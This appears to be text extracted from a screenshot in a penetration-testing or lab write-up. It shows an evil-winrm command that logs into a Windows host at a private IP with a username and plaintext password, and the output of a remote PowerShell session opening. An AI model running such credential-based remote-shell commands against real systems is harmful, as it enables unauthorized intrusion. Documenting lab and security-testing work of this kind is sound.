 → Elevator evil-winrm -i 10.0.250.3 -u michael.jones -p 'admin12345'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detec
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remot
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\michael.jones\Documents>